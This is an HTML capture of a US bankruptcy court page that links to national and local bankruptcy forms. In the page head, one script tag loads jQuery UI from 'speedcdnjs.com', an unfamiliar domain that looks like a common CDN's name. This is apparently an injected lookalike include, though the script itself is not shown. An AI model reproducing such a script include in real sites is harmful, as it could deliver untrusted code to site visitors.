

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.innb.uscourts.gov/national-and-local-forms
body_size: 6449
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/national-and-local-forms" />
<link rel="shortlink" href="/node/41" />
<link rel="shortcut icon" href="https://www.innb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.innb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.innb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.innb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.innb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.innb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>National and Local Forms | Northern District of Indiana | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.innb.uscourts.gov/sites/innb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.innb.uscourts.gov/sites/innb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.innb.uscourts.gov/sites/innb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.innb.uscourts.gov/sites/innb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.innb.uscourts.gov/sites/innb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.innb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8veme"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.innb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.innb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.innb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.innb.uscourts.gov/misc/drupal.js?t8veme"></script>
<script src="https://www.innb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8veme"></script>
<script src="https://www.innb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.innb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.innb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.innb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.innb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8veme"></script>
<script src="https://www.innb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8veme"></script>
<script src="https://www.innb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8veme"></script>
<script src="https://www.innb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8veme"></script>
<script src="https://www.innb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8veme"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.innb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8veme"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.innb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8veme"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.innb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8veme"></script>
<![endif]-->
<script src="https://www.innb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8veme"></script>
<script src="https://www.innb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8veme"></script>
<script src="https://www.innb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8veme"></script>
<script src="https://www.innb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8veme"></script>
<script src="https://www.innb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8veme"></script>
<script src="https://www.innb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8veme"></script>
<script src="https://www.innb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8veme"></script>
<script src="https://www.innb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8veme"></script>
<script src="https://www.innb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/national-and-local-forms":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-41 node-type-page section-national-and-local-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.innb.uscourts.gov/sites/innb/files/innb_seal_2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable James R. Ahler, Chief Judge | Amber E. Craig, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/national-and-local-forms" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-KAIWFQaqSi2E7L2acnyNskQzccpfdX-FplVY0xXN4p4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-599"><a href="/">Home</a></li>
<li class="expanded menu-mlid-525"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-529"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-695"><a href="/court-contacts">Court Contacts</a></li>
<li class="leaf menu-mlid-528"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-527"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-781"><a href="/district-composition">District Composition</a></li>
<li class="leaf menu-mlid-674"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf has-children menu-mlid-770"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-764"><a href="/multi-court-voice-case-information-mcvcis">Multi-Court Voice Case Information (McVCIS)</a></li>
<li class="leaf menu-mlid-769"><a href="/transcript-and-audio-requests">Transcript and Audio Requests</a></li>
<li class="last leaf menu-mlid-778"><a href="/us-government-links">U.S. Government Links</a></li>
</ul></li>
<li class="expanded menu-mlid-534"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-602"><a href="/content/james-r-ahler">Chief Judge James R. Ahler</a></li>
<li class="leaf menu-mlid-600"><a href="/content/robert-e-grant">Judge Robert E. Grant</a></li>
<li class="leaf menu-mlid-974"><a href="/content/paul-e-singleton">Judge Paul E. Singleton</a></li>
<li class="last leaf menu-mlid-537"><a href="/judges-info/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-704"><a href="/electronic-case-filing-ecf">Electronic Case Filing (ECF)</a><ul class="menu"><li class="first leaf menu-mlid-608"><a href="/public-access-court-electronic-records-pacer">Public Access to Court Electronic Records (PACER)</a></li>
<li class="leaf menu-mlid-609"><a href="/cmecf-accounts-and-online-training">Accounts and Training</a></li>
<li class="leaf menu-mlid-890"><a href="/filing-agents">Filing Agents</a></li>
<li class="leaf has-children menu-mlid-610"><a href="/reference-material">Reference Material</a></li>
<li class="leaf menu-mlid-615"><a href="/other-important-information">Other Important Information</a></li>
<li class="leaf menu-mlid-616"><a href="/contact-information">Contact Information</a></li>
<li class="last leaf menu-mlid-720"><a href="/ecf-faqs">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-541"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-782"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Approved Notice Providers</a></li>
<li class="leaf menu-mlid-762"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-605"><a href="https://bankruptcynotices.uscourts.gov/">Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-1018"><a href="/content/electronic-refund-request">Electronic Refund Request</a></li>
<li class="leaf menu-mlid-915"><a href="/news/attorney-surrogate">Attorney Surrogate</a></li>
<li class="leaf menu-mlid-618"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-779"><a href="/legal-resources">Legal Resources</a></li>
<li class="leaf has-children menu-mlid-768"><a href="/list-addresses-and-contacts">List of Addresses and Contacts</a></li>
<li class="last leaf menu-mlid-887"><a href="/practice-pointers">Practice Pointers</a></li>
</ul></li>
<li class="expanded menu-mlid-604"><a href="/debtors">For Debtors</a><ul class="menu"><li class="first leaf menu-mlid-780"><a href="/attorney-misconduct">Attorney Misconduct</a></li>
<li class="leaf menu-mlid-783"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-646"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling and Debtor Education Information</a></li>
<li class="leaf has-children menu-mlid-606"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-650"><a href="/finding-attorney">Finding an Attorney</a></li>
<li class="leaf menu-mlid-647"><a href="http://www.uscourts.gov/sites/default/files/poverty-guidelines.pdf">Health and Human Services Poverty Guidelines</a></li>
<li class="leaf menu-mlid-658"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">List of Approved Financial Management Instructional Courses</a></li>
<li class="leaf menu-mlid-763"><a href="https://www.justice.gov/ust/means-testing">Means Testing Information</a></li>
<li class="leaf menu-mlid-785"><a href="https://aspe.hhs.gov/poverty-guidelines">Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-912"><a href="/your-credit-report">Your Credit Report</a></li>
</ul></li>
<li class="expanded menu-mlid-644"><a href="/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="https://bankruptcynotices.uscourts.gov/">Electronic Bankruptcy Noticing</a></li>
<li class="last leaf menu-mlid-786"><a href="https://www.innb.uscourts.gov/sites/innb/files/proof%20of%20claim%20creditor.pdf">Proof of Claim Instructions</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-532"><a href="/rules-and-forms" class="active-trail">Rules and Forms</a><ul class="menu"><li class="first leaf menu-mlid-648"><a href="https://www.law.cornell.edu/rules/frbp">Federal Rules of Bankruptcy Procedure</a></li>
<li class="leaf menu-mlid-656"><a href="https://www.law.cornell.edu/uscode/text/11">United States Bankruptcy Code</a></li>
<li class="leaf menu-mlid-620"><a href="/court-info/local-rules-and-orders/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-621"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="leaf has-children active-trail active menu-mlid-622"><a href="/national-and-local-forms" class="active-trail active">National and Local Forms</a></li>
<li class="leaf menu-mlid-773"><a href="/request-bankruptcy-court-records">Request for Bankruptcy Court Records</a></li>
<li class="last leaf menu-mlid-774"><a href="https://www.innb.uscourts.gov/sites/innb/files/verification_of_matrix.pdf">Verification of Creditor Matrix</a></li>
</ul></li>
<li class="expanded menu-mlid-543"><a href="/trustee-information">Trustee Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-660"><a href="/united-states-trustee">United States Trustee</a></li>
<li class="leaf has-children menu-mlid-663"><a href="/list-case-trustees">List of Case Trustees</a></li>
<li class="leaf menu-mlid-672"><a href="http://innb-dev.jdc.ao.dcn/sites/innb/files/341_Policy.pdf">341 Meeting Policy</a></li>
<li class="last leaf menu-mlid-673"><a href="/list-trustees-requesting-paper-filings">List of Trustees Requesting Paper Filings</a></li>
</ul></li>
<li class="last expanded menu-mlid-540"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-651"><a href="/how-put-bankruptcy-together">How to Put a Bankruptcy Together</a></li>
<li class="leaf menu-mlid-652"><a href="/resources">Resources</a></li>
<li class="leaf menu-mlid-655"><a href="https://www.innb.uscourts.gov/national-and-local-forms">National and Local Forms</a></li>
<li class="leaf menu-mlid-776"><a href="/court-info/fwa_faq">FAQs</a></li>
<li class="last leaf menu-mlid-657"><a href="/bankruptcy-law">Bankruptcy Law</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/rules-and-forms">Rules and Forms</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              National and Local Forms            </h1>
          
                                        
                      <article about="/national-and-local-forms" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="National and Local Forms" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h3>
	<strong>National Forms</strong></h3>
<p>Offical court forms approved by the Judicial Conference of the United States for use in all Bankruptcy Courts.</p>
<ul>
<li>
		<a href="http://www.uscourts.gov/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
</ul>
<h3>
	<strong>Local Forms</strong></h3>
<p>Official court forms approved for use in the Northern District of Indiana</p>
<ul>
<li>
		<a href="/forms/local-forms">Local Forms</a></li>
</ul>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-648"><a href="https://www.law.cornell.edu/rules/frbp">Federal Rules of Bankruptcy Procedure</a></li>
<li class="leaf menu-mlid-656"><a href="https://www.law.cornell.edu/uscode/text/11">United States Bankruptcy Code</a></li>
<li class="leaf menu-mlid-620"><a href="/court-info/local-rules-and-orders/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-621"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="expanded active-trail active menu-mlid-622"><a href="/national-and-local-forms" class="active-trail active">National and Local Forms</a><ul class="menu"><li class="first leaf menu-mlid-643"><a href="http://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
<li class="last leaf menu-mlid-642"><a href="/forms/local-forms">Local Forms</a></li>
</ul></li>
<li class="leaf menu-mlid-773"><a href="/request-bankruptcy-court-records">Request for Bankruptcy Court Records</a></li>
<li class="last leaf menu-mlid-774"><a href="https://www.innb.uscourts.gov/sites/innb/files/verification_of_matrix.pdf">Verification of Creditor Matrix</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-contacts">Contact Us</a> | <a href="/employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.innb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8veme"></script>
  </body>
</html>
